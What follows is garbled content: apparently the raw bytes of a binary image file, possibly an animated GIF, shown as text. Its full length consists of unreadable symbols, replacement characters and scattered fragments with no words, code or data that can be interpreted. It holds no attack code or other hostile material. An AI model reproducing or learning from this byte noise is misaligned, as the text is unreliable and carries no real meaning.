6 ��|�gW	 !� � ,    � �  � �	H����*4���}#J�(���`0`Vb
�
�z��AR�
y�:t���%;0c�\�Aŏs���SgÆ#��љ|�,F�H�0-A.�3�I*+-�i͇W%>���J�]�*�,�ɶ�[���ZD�H.P�g�"���cȑ?�R���ֲ4�*^�����"���c��˘���!D�G7˥-oӍQA�D�������"߫i�G���sB�T��}��!/>��f�)6��oԿ�	Fi�eL�c���V�8���&����=A��7̷ox���@��L��F~%|�ZU&a�Od�%Ƙx0���/��B�I6��Gܸ�!r�_\Ν�E�}vuN���_$Y�Za�	c�=f�n��I=��{9P>�$�}�5�0C\�����X�
����l
.��c�=�[�* D<T�X7S#��g�St��}��c�E�0Lj"�O�0nI�b��8�<^��S��f{��WZ}G-�\0�0q
����)L�`��Q	U-^U�V����$`��yX�C҅��ȍ�M
�r���C7,��:���R�id�*7+N%(����ࡉުc�=��0E	�Yt�ŵ�-P�=�R"H �<ˬ=���" ^�v�"�-�>�d��P�i���~�"Ѩ��hϹ����Ip (C��M`:�Â~i��v�ȣR���R���[-���(��"���nu�n\O8��=h�p W�`�C�� 4�� F�����+�Z���0�xϘ���&�?F������t�N������� �O&�9��^4 H���`s<�`�Rwnw�X��1��=�ZX.��|��>$�,@^� b?��a	Ρ8�::4�L;�x�Cڃ���m�.brӍ�z��J�FG�z�>=}�).;���ez0KB^���E	�4��6��p���d��4&��Ytcԙ,�+H�I��N�,���s*U),A  :H0����#"h�&>� !sT FԹ�%tb�
�&�]�b���
V*���@�:�g 3���>ܠO���Ў\ 'Qa����|/]$$�]i�R�2�Å�0y� 3����R���)�3%.�1S*�����$� `�<�!�6��b�n����G�aS`��6�9�� �ЧNg��JVCFPG3h��T�)6�6.&�s�SyDg7�=��R��<��7
fM���D��t%,�քԒUO�@6��6�^�b �bVoM��H�2vJf
�>C� "�q��Cp`>�\��p�����(�  	<`�J?���^v�/Y��y:4e����qu�c;es��
 ��4B9�р���E`���ᒲX���hK"��3�����<���2$?��:!��'"��dp��&T�Fh�:n�А�!7;�?p� (a+?��4��\I[�S{�!���r��:��p�_���6�	e�l����mE@�J���jg��]�٦)4I�{%q��A2�}\k�4xP�B���v́J��'&k�רp/��'zV#ǼP+��@��{	Fj¤|h�l@�>�   �MO��[��5��P"0Y�`(�=���X�m�+�3F�'M�B���݂��w �:�!-����5�ܕ�4���H�� �ETa�Щ?��)D�'�·n�0[E��e2�1۔��5�8P�^�h�CXh�����L����m2�q��A�( �0O0��#fCc2kT��*�h�Ц�Pg�����,0ȴ��P��$;����@��$�� mHb� g�?��\!�����h����c<my�-.*��4�ļ�ň�p��ʒ�@�z�D#��8�X���E�x�\y��<���$�'!�D`�jT��	�� }o��/�n������ƫX�O��1�$D�����Lv�����)���"���H��>p�%x����\H@t�w
c�@	��n����9+����-yb����%ҧ���db3���gp� ��8��� $	��N	��(a0C�=�qbm䚾'��t!-�S4�p�dԼ�_���~�!� ������)���pF(���쭤oy��h%��|�O��� C��� p4��w<PԂl�� .PMN0�a�}I���Ơ��8��|F��y3�W���T�B�XP��w�{�:#�@���
�dp��"� 2�)$Pz�ԳA��V����o9�}�}��v\�H:���&����@Fpq�D "$T�����`����g	�w}g�w�u
�c��I����Ζ�p{q�~��Ap� 
P"X-�p� V`V�w�� � � �3�S(�Nطw2�t�b.mFl�cZW�R�P�0G��� (�Ӑ) % �"�b,�|�p � 03`}>�	>��grCh�l�U��4 �`V�4D0\��s
�0հ	��MpՀ�@K��` �����Ѕ�7l�� �H30v�E�57*�neb=�&��r���4��1-�����@Ӏ�Z�W���0P����P=��� > �b�]a� f����1C~wL��v�?&����$ЋS����ȈP)M0��H%8@ �@� �7������Y���}��f�8Z��&�F����@C�x���P��@
��0p�}��0��r0C@���� +���p� �&&�8!�c!��+��=��i븎�'�0)�〕� y��  Q�y8���E@R�<;��q�%����4{r�PTP��Wi���!I���0,�� v *98�F� ��r@ I�"i),�_�+ H`}�C�9x�Ngl6To0p�ۅ;!9��1~�� �`����y�ڠ5�Pk 9���������3�%J +�9�q�H4��Q���7�y,N6��:@�i0L ��8�,p���r (Q�Љ�0�����>�+zD�	�t��#��.�V�ȁ.��.� ` �	�!J���0@�@ �-�����	`�;�	+ ]Q ���z	Z"����`�@$�;Gf��z�� y �M ��� � x@ ����(�9,�+� �n�f <�	�0� t!�t�z�VxN�Fq!��r��P� �@��@ ( @ gӇ.��+ ��	! ��*^�
7*�EW�n�BP�&&G�My�w���z�G�ϰ��h`�j�`���&��� !P��jH`0���Lש��0�i]
Vn������xJwD��:���@ ���@ ��	T (`��1��� P?Ej�:�7���&1�������D�;�@�n�@ �PX���� ��+`�:��	{�YP�z�
@r�P��wk"�}�������j�O�` �`ܰU�P�P{H{�*�"��������p�� [A���Ko�sM�������.��`3��F��I��K�� Q�	�:5��� d�v�ts`�b]4���:����U����΀�+��sk�x�y{������}�I~�`{�bK�	[�O��P��	����!���+�v�p`�%6� �@6�ǣ��$�f�i�kx�9��=:�`��˴�$K>�	#�_� �w����6"�i�d�������9[��p �`�� S���P��j�:�@�Ġ���
yw-�ń`"�|#���� ̿��p �p�po`!�� `�`J�0 ��Y�
��	�@�h����y��C� ��Iv��:�!�! q ��� 1�`��XP�<�
	��	`�wz�tiF@j�+�vr��T֫�����ɰ�Hv��@Rl�P �f��kɖq@d���{@_2�b$��i#��v�l�c;���F��a�Sp�����@ƫLƌ�X�l8TjL4��&>�-�tr��i������"}�-"`@��	���` ��|��9>��5˺��$�U��(�wpE�u�@�99�N�	���|���wWcrc�����	���{ĵy�tL�y\עf	O01� $p�֬n�!Zai��i�?���A�����V���Q�Q '�q�?�5��\�A8����7���"����ӱ���Ә�+1ӏ�Y�T49"CB���ތ��H��z�γ���E��6�ER�_T�FI=x�{������ު'Q�Y1�9��ԇqQ�&i�d�nxI�\1@����J|���l�x�\LMؼ��}w8M����<H�J�F�R��[���K�y ޣ�|��3(( �����c0p7/�I�7�#v�\�������!����(�x�N K��Z�s�2)p��}3�C�������q��Z�*����Ѓ��F�i�X�iD ��;B@-�t^p̂
���-�Pk�g�<	�6�Sz(և �0Y�� ��y�$�i�K֊�@/M)-��`� ���� DX 9��,��\�F�͐"�M�>�06��:�'�	�m
j0{�8��I@Bې.�9��P���,pp��06� g�������5|��������C�� ȍ{�6�Z�	 ��	@6+� � �5 ��Hs0: �P6� PД-���- ��L���dt t`���<�%��@<U (��V�ŀ@�Pá���<�%�a��Щ�� 6��$T.�2���zM��@$��1#	[Pǀ� �^ ���% /h�b,���m�o`�F���r`$4�&�D��
J��v}�ǰ�} �P���/��A�k��� ��TA0��Sp� q��rP��� �_0�:8(�r  X)�w`V�]p�C�
�g0dF���P赑3�" $D��;�Q��� �
$� 'i�0��r�n_9� ���5��5� p7 ��
vppa0�.J&��+�� 6�e�&���S+I�'`	j���o�V���� )F���	6��k� 	ip�pvo����\�\�g� ��b����� �b���� ��� c��_��cf��*�N�O�#��7��p� q��5�W��A�	.d�P��d�����!4+�4jlv1��}т�1lX	n*�q`�A�Z*���C ň&FN	�H :Q���f8p�U�8���%�4���+C}�����"W�.�~I6��}gD�<��¢ L�TAE^�{����+kֆH8�#1�~݃�ʐ� �`��^�䬡P0�Wԩ���B0��P�vc��}j��7�.ʔ�X��S0��~-�'a��(CV�X��;�'w���Em�ʔƀ�l7���D������$��2�uq��[��Q���*��Y���N�y
�b�(�q�B�^qN����`�`~���Of��%�@� d��g�}����rLH�#�A�rj����f+��m�#3��7�캫�8�"����Ο(�xC0߈ŅX�v��:�B`j��sNp`�1`���!��;t�+��%
R�� �~�Ǜ4��J��$��n�?� � ��ş{����8V�`�A�7,�D�5%�K*� �^8��E��Ɓn`��qL��A�-�&�9d�p�9��% }n��򤔦�A�洤B�{Y��w;)`�U�����\@U	B�@ ��� 	TQQm��' (Gg�
@�& ����G�A2@�~4���h�k�xQL	��L��YaxW�d�7
�yZU]AyTP!�]���`tPႌ���|2(�����6��:p� �*6�@�w��߸	��?\���k:���_�XA�PV�5��狝�H�xaQ��9y��
��� ����8� �g�q�94]sD6���TF��E��A�w���	!
k��,V`�?B��5	�oyޔ�?wF�	G�1��"h���*�1&�F2yg���8���ޘ��\^�A� �h/�3�ȝ|0E�U�ŻG�����q=X�3|�֣����e�#g@����
OXA�H�>�a�e�`m&!�J��Y��!�G�� z�>���G�-��@�
���!h^��g�`(��.���)�2���}���8A:֏��(F1�0��ᦍ�h�o45%G���h���C���|�t��0�=�(�W=��"Bp�kH����}l kmpE�h�b�m�B�42��$w���t� ���!kd!�`@$�c�!@	�k���)�ט�0�8#O��	C8�����:p�pF�@Q���[��� ��eb|��[D��A!���,4���0E-�1�JV �p�0`��$����Q2@������rWX�P�iC� �I��BnQ6,�:���a�S��q�Ab� ��u ��Ay�ET�:��C��lR4>۔�F��D#�� A��ڏ3p Z�e	�I�9�C��?�C����Y�M�`�4рA�`P^E�ܘB5��hHT����;J��D�#�ՇU7r���`u*y�A�C���4��c����j �є��)h�S����1�0.�+W�diԭ���[�X\��η��DƁ�d:Z���HL�&"` C��%�J��"�=�n�}�ςJ����^56.g��,Y�:�� B7�5h�ؿ���d�T��Ω��E�CGB#�ze��l�p�[ߖ���ۘ���M�itL��o��-`� �:�rZ��WF���mϪ��˅�'�h B���TJ�GK�iM`��< �= $����ų�-bi\��C �8Ґ�ף!e��=G�m��S�E��&S7�YPii@�e^7)->�Q���b`VȘŌH��, �n��a B��=_�h�2"�N�JT2�c� ;F�z�2��f���$���1�Y ��5���# �G��D�~ �Z�x�:�r�W@0�_��g�z��b��]�]�pC�RD�o�13c׼>�1�ax�C� hF:�х5�"n�A򠒻,Bp�������՞ҍ�^�u]W'�Їn�m'z�a���u���n��� �w3���$ި�p��1�p� � �U��;0�y �?��xm�v�c�h-�������qw;�F���S�<�8�4�b�`0EAr�U�B�`;T�@s�G�s�;]���+�H�A�#H8$3�G�0��?����Kn�d��ը9��h��Us�����}'"qzԧ>���a�l�����ҍ��MWw�������'�+�Dh~�o�
@��N�·>���M��bFb���#&�W�pt� [:/�����ǈ7ɭޑ�W#S4�y��]��F�}�>���۾=������[�=�s:�>��r�<ɣ<r8�_����>�+�̾��G:�'r �[��#�{@��w�:�����l�@�p���<4�����?DAD�D���tA�8L��9��7�{�d�A���P� B�>� LB�>\AX��'�=�s��0�L?v��c(,��������'����",B�c�D=5�>(r�*z�dr�Q��K��>#0wP�v�5��8���)�@^�x~xE~�,�
�<�����"x���1ܿ���F%\DE�V� *� @5( HC�Ѕp�0E� &���'Gq|�5�7 ��qL�'H�(E1{���#@6X�G~�������AXF*H�X�� �BT����3�죇H 7��*�E� $`�����؀NR�'H�i�:o��z4�hy�D�ǂX�� S4�B�۵�G�Ԃ5h���AC�*����U?��8ȹ+F3<����G h�� n`�D����7xņ؀^�P��,�<09O$��@��5�p{��:t:t��G-�-��\t� ��J������D�DAz��L�e��ȃ<�E��g� ��<H�,˂��f 9#pEX4xɘ�J��TT�S��<@�c�xE-�M�����xL�) ʁ�?a�����SB�!�, �[�x�/p�*����1��̂P�@� �Ȏ�EX9�LM�h�,샵dK�T7��I�L<t�z$�sOݜ�5���GR����,̂�X��T�24�pL���؅x�2H���M�,���d	���5��!(�r@��\�RԽ(DŚ$�4��>�B#���Ԃ)h�><��h��%Dz8�B8��!8�J�dC��'*�)�Q7 �6�N7ИoY�PO+��N8�r  �,x���C ��OdIc�5hw3�c����^P \4�^ ����ԫ�t�w9N��'}R�Pȼ�K'�G(  ��D�1?Q���3UO��ề�QukM�K���@W��)ȃ.Tr��(P8�#U�(��W�;8 ���;Im�	�!��tB�"cȀ�� �0]�qh�Lp8�N��,[0W8��|K�+'�I:L<��Q�����²A�<$0T
-
)���-L�����y��2zpH�T�]0 �L}D���p�Ђ��Q5�q���oL�8�-4eK�<EJh��I�k�}�U� ,�C%��2�]�]���{�NhXg}�U��*�>ﻦ���-O+�քَl�o<SA2�<`S�0�Nz��z�G���������}L�XP�b=VU!�7����mV�{�HHZ�\F�]�	J��4��X��ڂ�Z���.[.��ł�UYxI{@����=v���M-�� �l@Y������Pc�\`X�kV�zV�ȄH �+�؄����؄@ �́r��dhW��\�<��w��x-L�׺T<.�G� 9�����E������]8P�U����a,�;�3$�Р��W`�	��@�p�֎�֏M�i �ā��Jp��EW�`E��ܷ�ǘ�u�z� V-�����4�b�]�*�mк�;zxP%^Y� L�GL���,OOp܂8�N� �3WH�5�\�x�c�\�$���^:�Bf8"�EZ4����X���U�^R�a۝��2t`�?X����"��60���A �oW�MU	�&.0(M���]�QX��>8�f؆�͆ ��|L��Y2n���S�B�
R�zp�؀*8V(�/��� ??�LЌ�N�D�UO.P�C�^8=�Q�WD���G!p+�$H�$ D�m�1΂( xٙ��ݼ�>z�+)��a�8��T�N6pSU<>7p�,.����J���S��C��X]L�`*_�-�� �Irh	��(
	`ak��B,���ȻGjLJ�!a@�T�������X��yg��NE ����\n@b!(�'Fb)�\E�^f�I�<�J${�lh�&�!���?B$�����h�侅B�E��,��H�D�=n�Ɔx���T9�H�8;���܆@?[�K��
@�?�$��(��h��U�h`俌�3%���	5 �=lX7i�.�*���J���Q�n����fh[~�vc�(�W�N�Q��@��S�����v���k�����S`�6�]��������jػ�2��"��1���;!�M�nȁ��V�0�D&I�`���.�m9���� ^{@�h�� Isf��r�����
(j�p�ؐŰ�>"dlĦj��>l�=LRg��5Z�,Z��nJa&1���FI=<G>5u���#�)f�Q��d���d ��f
�Fj���>��;@�ޣ#�=lp��b0�*�
�o��6����`��Pŏ{�
l���A���!l�)�ls$ߣ�Sr9.�č�O,�k���x������m����gs7O�݉sL�s0cQ�+�Pl�Q8�/�
�b�(j�.��Hs5g�"Wt?�	�a���<��t�8��b p�N��!p����!߿5'uR?�s�t��w��t�#�s��tA�t4��C�?��u8��S�pe87U�sc�X�f�q��� /�P��i�����v (v����@r����D s�uB_�]� ����_���zX��O�ك�p�=(L��  !� � ,   � �  � �	H����*\�p���#>�O��`�`Vb
�
�B.�P��ɓ(S�Th��K}� "B�Q�G�����D��+�
��bE���m�#�?.걓�
*��S�ׯD��SJv�чF�ULZ1X��oV�A�g��Y��Z�(ؿ��x��Y���)m�vcT�T�Y�G���h���s`���B,<Z_E�l'����@zR���^�4|�P�7��iϤNZV8�h�ޜ���U��X˝���؅�5L6���ƛf�t̍[H�?�V�����J�u�N����ăyWJܴ�G���TTU���F�5�5�/�E�PRjmg�h�Q��D�q4I̥�e�喙n�'��,��A�=��>l�G!bz(UN;�#{�-ؠN��N����(ڌj�!�N��e'B�����r��D�I�-��X��(�i��M�%�P^H����<Z]��[����e};�h�N��>k���wj��\�1'��Za�ٟ:��n�a�à���"�p�C ���[I��Ö�����0�GW�#�v�n�Yݖ�b���A��^4�� !�X�
�lE��Z�>��'���炡bv�|�z%�@z�>�\q %ТB��z���
�N;�ځ^�� l����/Ǧ�պZ�H--	�*�j�-W����9������n���A�:%"�q>�@a� �(
���١�T�!�����W�{�.;|ݣ��.���7� ��p3:1�i�X�R�qz�ɳrtᎻ�������SR�C1Ì ��G�4��p��x}���;��܉�e�� 	�Dr��M�L�<-ӽ�ݜ7 �g�Є �����)�����,�E� ��F>ݟm3��<?i�3� ό?��+{� ꠣř��ܚ�v� ,�<l���2,>�{Jǔo�+����~��	gb�r!q�l��6��E���N��b3��5�|�c�j����M� ��X9�<ꁈ�$,)hK	�tw9���0�I�a#����'%E�0 '�щ[$�������'�S�V���&)T!C�@E#P#�RKZh�x�0B�rA�H' � ,�aY#r�ɍ5ء���w���2'ŃT��} ��� Tq��҇+���AŇ����䴣�R�T����1�c�R���A9LY#�mQx(�)TG���@C�{|9ru�m�3�C9J� `��ԁ���
d���X&"�  ��5BebG2vX�SqL�ց����(���~�C�hF3�Y�u�G7(G<���rD,)t��0�$�3�'qE;f&ǠNu꒔s�=J���$��,�<7�D��]بH���ӝ! H�"�$�H&�NF[�7����q�Txb<xA�f4)si:�&���(4��u$cK��k�s��:M���8�3������#O{��b��>�H�Z�ш~�u�X�\�Q�
�}� ������ʆ8S�f�v��;���"�=(`F��-�5yp����d��IoB8��������i.�j�"��m*0�B����u$��Yp�nM4�q��i��X` rt!NkU��`v���_R����D'd]7r+ԁA�P �T����U��{I���DA!���&�6��Nk��Uخԣ,�B�����Pҫ���P��7��SH
$�F.����ugk���K.����	0� ޜ���Gf��x�8(�a44`èP	�A����'t��M#�i�
�nb\*�c����r�o�`,�(�n���X��(s.8�W�N!��l� ����.���.��LO(CR�)���ވ�?"̈́��!�
X����H{��G+�Q�Y#50�2����˪����:��i[v�:�Z1?�����4�1,0
����!�a; �G��T���A�������->��v��P�=���!ESyC�Ȩ	��ML�����~��g��7���l.8�F�,IW�m�0/y����`e%D�E-^G�{�'��� �������F�
�`�8��n@,(1j�=����z�Ɨ��M��?�G��\}g`2�����h�Cp0d�� w؈"�qL��'��bOn�&��̸�f�à�c��@j�\H��>�M �y��!`�Lh$8�,������ptm��	���#Y���}�c��w� �Dí�� 2��VO�� �F8� sBt��OD�8���"�U࣍��%��8�� �@�S �b����!�~Lڇ�4����$� 8�|U�h���{'kQ��U*�ַ-�}��(K �?� ݀���� �� G"/U��B�P�7N��y��|#�k�7P�0Jl�t�`:g���B#��}��U�2(Ҡ7�%� @ i�W�'	�0� SmW$U�0*c���t��n�o1>Ҡ~2� ����J��`/�r_���}@���D� |w'+St�%kE2G�St�3@'t[�}��-��B� ��"�Ґ	�$���q�wc@��`�@ s�  T�s0�=��*�M�@ƒS��q���,Ѡ9� -��H���2 � /$`hV��@��X��% �/Pu�v�u4�HSZE���29�b�S���\�/�3���X��0��
���3��H�`:0Z��x
��N�uU�%�ZUe�w=w�|��`)��8>�B�Y�������l�m𑥸`��� /p���'��C.�c�ۅq!�q��1S�1q�3��*I������H �p���� �p���~U=Fs�t|��I'w?� �׈��H7���i�@
�P�w9�x��zٗTi�� �`�'|~h��MJ`;e�0��S�*p)$!f��h@��8�U�T9��Y�0	P�Q��0���ig�\�b�ȓz�qa�;��0�Qba@�9�� �ș�ʉ��P}P������0!���2�H$�3G<	@�u9@����ɂ�8>���М�P��10	�9��Y�ŐM����Pנ
�g?@�10O�4D�y�Y���yN��������;P�Ű��� P��`��I \p W ��	�� |Y4�gI�8��b`qcB��XϷn�9��V��*�Мˠ�qP�h0�0��@
h�&�à�א-Շ�3��u|�d`j�DI�k�����^�ΐ��y:W�Pp z
^p�TP��!0��s��GC�D�U5j��k;u[CوG9>�CYnu�Y����	l��g�Zpx��l�	��Xzh�T�/�j)�4oD�cZt���z��k����2p h���p��Pa(a��z�΀.�x�W�ub�8gD#,�L�S�nl�����W��� ��
�z�Wʚ���y�#��)&.c�f0dJ���n*8P
/?�:@j�v�,\@
�`���0	��1 � ��_��R�Q�G�+�j�젋<��h�������#Ǌ:�!W�D˧|J�x 5% aQ� Wqkq3�<��e�D��>��b�=����(g�>ޡ���QPgg �32L�P�8��2*�GXx��ʖ���CY�%)?K�У>A��aF8Q'��#Q��P��>��{Tw�Ī9�����ᳲb���m1�?U���]��;��9�Q���Q3����3�Eɡ#�P��AUk��%�h��$1�𛙪9�!�Ի���:2é=�Bb�9|�����X�����n��+qx�K7n�1����+��
`��ҳ���nP��K��8����>`30� *ۓ�4@H���	,��Qϻ�뾅�Bp������}��RRr`�`�ZL|�`6
tk�6	0BUHQ�.�F��Ƃ1>g"�i Dp
�/�D@	���5� ��O����)cС���6� 6�0E`�c`��F9��s0��\ }�۾����h�3 �Mu��0:h@�����`��h@��
�I��IP�8��<ʟ`ãl:��F��X:A�`\��-hR���t`�:��K0�-��\ -�@��B� ���p]�t@�n� �@�L�� �̀��pE� �<�k0���{�5@�\�j��"v# ��2�h@�@	FW@E��U0�Y�AQ�3`�� ?g�	��|�dr�5��p�' $ ΀�wpRĦl�����,��H�`7p0��$�Х��?`�� /`F���3���	p�R�Z}Up7 ��y Z�*$�@*�/��ǀg�F`:�0���N6l�Jo���	��}؈��� ��&q�1�����bK��{�BPE�E+ `H��ٮ�
i0�p��:(�p !C� ��:�Qf0��ۂ=չ>�`�I��r�$�
��*��+���� +�aH�F`��`np���6l��P�`���X
�f�(p� 
�pp�� [fB'4�6�
0�X��/�J�p��.�B�Q�7�.	�@�]�v�ݹ��Րa��<3�Rq{
�4'p��	'P 0/~�-L?0�@_��0�Z ����38ԻV�HeC��˸�ȅ�zz @�s0��s0�R�/N���C`�(`�p�� 7~`>�N?]nZ�����b��J>\���.�� � ���` p �3[Q�	.���0{��n����|�A��j�� {���Nk� _���1_�P�P���T����SH��qPߙ.�3�	�`�n��`�����;}z��;����� (�
�V�X �,<r��� {��C`e0�^�0 /� �'�XO�q� �� �Pȝp�hmR�s�&))�
w�Հ�1 `��حy�bG�� +��3O�<�����@�[K' '@�=>���g`!�� 0k�{7V�� D��A �' �44/��	4� +0�H�q0�k�J� �P}0��r�c��V ������} j�y(pZ? �mc0�+ ~P��e��k��0�G�V0����8>b�(��r��a�/��G>(��� c0�c e�/ܔ���� ���	�@���e��:(���0O���#�$����@o)� � �@��@ ��I H�g�Ϩ�b]4 �BtR��
֬�X���=G˨����=�!Б!D���$Y��I�)U��ϥ>�����)s_
sϞ���3ߤg��똇��0e$0��#^��V����*;���g �2C�갊�Z����؃F�p�YØ1�y��-.��}0Ϥ�2�]c���іD�eK02�K�^jU��gu;��0����N$ ��zX�!P���qQ�x^��F�}|�7�̾|5]Z��_�p���4�ogŜM����53�x�R��uU�4�)dЉ���)i�=�bGI���U�qƅF"��h�Sp�e�iP�`Rn� <Y�p�Y��6�A7V��g���)v���ȓg$��l=k���FS����55�¨�7�a�<���U�)fA(�J�������+�C&D�"x�a��
^qF���)�
��[o=�D	k�\`��� Č�LI���^�"�(�a~֡ �(#e	��f�0p �@\��D�Ad�=��n"�G�*���E`F�*�j̓3��ÌX(�M�x�b�X����n=0I�U)���~�H����3��-�tX�$搥) \$��_j����8%I�"�_� $��yc��O#*hv�a|�i#�'�+@������J��P�3�	F\�ȃ4e��?��Gy�T�����Q��Rhr6f��x�\Dᅟ�X�]:N9��q��㐃�p��}���Yd�?xq�����9k�>�@�졀_V���4Rxцa&A�%L�3hLl	��%�Gֺ�+Xde���G��B�N���
4v�&+�*�nn�pV�`��;��<������ix����)���\N3g�s��%���P�P��vv��V�ҥ�_�=�3���U�a��|������ЛQ!��v���.�"�4Z��Ӄ�^���g���ck�L���hDcq]��~�*w��V�kߜ�v��ɍ~Fs^à��:�'A/�r��pe�pL��Ű�U�+[^��XXnF�SۼvV�{`yB�z C��K!q��9����W�ÁKT0`؉����w/�]�t&��u����s�f�/zk"_Bv��!'>�W8!�(���ؚ�&��q�jc[|�܃���׵Ei��PzB6����7�+`a�F�-n-|�����Z��m�r�C�29*�mns�,�`� ��8HG36I�d$��'Z��A"��@ʼ�!���X	A���l�C��y�,d�>�"�8���@�&a ����2��Lp(�
��7:��C�Ȁ� p�O�!�xg���,�A	n�� ��tBJ��H���w�q�O!\��W�� �=��	��8�9����3�����1�r�s/�(A:�jL�P(��`��Љ1T�!�(c؈�V���#j�D[��V��&��kC�S�v�'�FP�jx��8�R��ԁTP�*9��Pd5��ϐ�]�!	��׈k�֑�����+i�Ӟ��+���J��
���`kؼ$3�%hT�1��V5��e�� %�lgY�V貕����\���0�yu�9�*����'n�bL�6U��E�c!;\�jò���fW莦$neku�Z�j�����w������y�^�*����8�K�g���e�sI�ִ�����ۓ]��ֵ�=����
��Nf�����>��Y�0Q8\������h��_�������	X��.���D	�@,�)iF�����9��KUW�E

�����~�ꇙ��GqU��%P�(�bxC� �/��`A�͂.$u$�8FPтKg�|YB��iP�#$�E9� �ft9�� ��[�X_��0Y*��78#*��oh�J���&�;@��f�+(@��P�
CC�'�`���ՠ~�; `#��G�6����C L(�InPj 3�5N<��WSͲnC5���i���3�I� �b'�p�Q�9),@
ϖv�P?+����I��p����Hڝ,|%$(G��]cp(���v!E�z`{g=<���Px�#�#e��4�B�)^* �?� H!Xp���f��a�c,��V�J���v��$y ���LV�����*�G�?�ܹ!�3x�΢'<���}��t@;�C�F6��)�A�
���?�r�o��*_	�[��C0cӭ��U��r���@����A��9I��
��axF����Y 0�L�x:��(DAS����d�$����)}˛[ (  �V���8�:�j�>͐y��]������x�V�s����'v!��V��,���P�K %��*�<�<-P������>𺒻�Pc�h�S`f7mC�rH�y�V�7�˱�
 �@ 8 �;;+��#68��ъb�tR`�2���+>� s ��(-�$����T 7u��k��K�t���C	��K?L��4�PAP˷}�B�K�"�=^ �W�A_��Wh'b+ #��(�W( �[t:GX1�/`	ԤV�<�h5, ;[�>�c	uC�8�C`A~�T8�T�������A�׋@���*0^�/�A6?1�(�d+�L�8��q��)�$+��S�{�(�q�D/ܾ���<h�yK9P p�E~�ê
��;B� \��]��"�a32�8HFSX��|�k҂S|L����>8��O�C�O�Tt��5h5ȅtķ��;̃*p xY ]���+�H��� F>�H� H�r 0�0(�j�F�@�j�B���.��/�����h9 (;0E(udGR�$盂0�1�����;����{ɷ�/�L��)��q��)�HHH�����#	!(J�܋#0ő #��r(�<�ݪJX���$����7�E�Sɱl����2�dc��8�HmH@��˞�:�,���F4��%ض�\	f8�����+�o�HP;X&`���B ~��*��˒ �E*H ˴=�R8�"FbXz�N���6����q@ M�H�T�j�(	�$	�K��M�K��<��,SL�rC�O�E����Jh����ζ*����#+�P'x�xh��(h˟2��$�0ȊL����f@�	`��͔�O������O�d(�w���+�k���?��U(�͔�W8'����*�
Ն����BȀE�N����Q�Ȕh���f�4p�S+��Od��Q�hc��z+?P81F?8'H�X�]Ȃŋ�1�n0���P(�H�<�f(���#8���F��R$��q���{�2M=�C�[�Qi{���@���/�>��S"�G	p���(C��6p̢L�
�R H��#=�,%֕HLP˃4x�'hVgu�P��� �T�*'����攂U��3�tJ�;3�B�u2���S��]�����:6`�h\A �8Th 8ԃ��F��Rd�B5\CݢJ|�*5��ӆ�8
�	XW�$�v2KC,�r%R�è���8 h�E�@��PP�~��S<L (J �c8�T	T��rc9T5�bL���n���̩UhS>A+�<�D�Bs�x���̊)`�Jܶ^�eX��' =. X�4ؓ@�M�<jU&���}3 iІ&��pX���puZ���H��k�u5'$0�%��kȩ� �`Ykⶎ�ˁ�K�-X�/E��MX���4hV�}Vg��h���dX�� gu�'��2ڻ�ۜ��(`)�* �r)�]��B�U(`T�X���h\�$��$聹t� ȁi ����Vg-[.��4�Jc� �f���/�4Lm�����"�����]s�]	�
a�8-�"��=KҐ�b-�؟����B��Y#�J#	f�F�U��ԧTE��-�Z,��K���&ī�-�Ӓ� ��
��Zgh���I �ّ ;�!����[�ߪ*�ݤ��(	���Lctae��^1�	P���IsȈY_0��f]V,da�5�֒��$�fb .D�,`�ğ�*x��a��a��b�§��[�m܆P��zc�r���X��uBi��b��`	��/���};3(���N��"�6��
���f�Iֆ���(�c.^�t�`@�-o�Ƃ���X��5f�EV� FKec��j^c͑0 Ln;���&Jl>Lm^&n^&o ��*�s �qsP&�	P�H���+yN2Ԁ�N����z ���;��  !� � ,   � �  � �	H����*\Ȱ�Cg"J�H�ŋ3j�(P��%����ɓ(S�1dK��@��I��A� =ꌸ3b��6�
帳(�30����2b4DC�JU�ϟ�}g��d�/�ǜ-��:���|�`e��O�K����0�x������>}��f����ϖc����1F�M�b��k���r�����SJ8������g���2׶����H1�
�I�>���U͖)]��m\�g��]�[�
��lkZ`o���.�Z��}�����=���Eң3M}�#���.~u0�`�a(.��|����A�H�Z��V�15s�Up�@`c�}D`�b�����Mft�Xy�-��?�r�t
�!e���V4�%��0�I�Ê? ��f�C����	'��%����ƣD�Vcf4r�%������P���hQ�
Y�F�_��ᓶMy�� ��<mb�&��5�e������P��
�K}�Ֆ���H)���ƣ�)R�K�*��O?D:u��Jb�0D�b?����<T �A�J����n	&e^%�R��"�{���=��:�_�*���j���y�(��
T�r�8kq2�+�b���~��������X�[S����Ϙ\�``D��������v��/�i/M�7��ɑ��g�����{���/4���L\J�_�b�s�*
j�
3�@�#�dDj���v�&)^],�����~���l�!��#�j���:�l������/� ;4$��I�C?h���_e��X9�2�<�y�Tx|�4�=�I�܀v?jC-_��m�SƊf<�ܺ��`���F�4�łߵ�W�ý��;K����5;��pyF� bO2�$��ｗ�>�ie�+�b�/�P3ҭ���c�%������;u��5�g�J���*p��40�:;ָ��C��8�$��������=��f��#�5��;��Fp�aw���<G=�G�S��j!���J���Ȑ��A�XP���.%X�`N�$Ȣ�O^����p�!���� B�)�2��
���6�=��1�54xC�x��[�61��;��^��*���k}["�ho��P$�7�X���g)0�N���T���1�� �h�P1�.������Rx";R	OTؓ��7�����@���S$����!�6"T	�n%�@�T$ytoT��;.�G�ir ��2�0:x`%��A��Dc]��/6�B+u��i��?��`��D�d�A��k�1Qi7 9�Q�bX-i �Z����G#�&���ܚ�����FSL�9�ħhJ������q4�Z@[��D�3�h#L_���9�G=Z�,HI�%�mb<4d%䀀H7�g�u2����5�����L)=1t�� @j%;������	<"��GvҲ|�$�R�э���-�0�v�*b&�9՚�ڵ�u�@��5ªIH���R�p�nI-���~н=y���+P���gH�: \ ��Y+�m�>h:}��r��d��%&��� �A[c�����;��	vt�|�1KWέѪ�aۛ4���>"�o��-��O<�����B8R�+hTޚ��4�� ��A�V���π�`ct��ɂ,F?N�rk��%���>f���s/�[�.� "HD}u �ܥM] -�ݬ$*`�w�$$��U��#R0�2R�b���.V�?�A�� @�I���pX��bZ�B	.�Q_��Pv��'��.��O�c��B~W�.9%�\�,�J�~�YhrW���(sp���
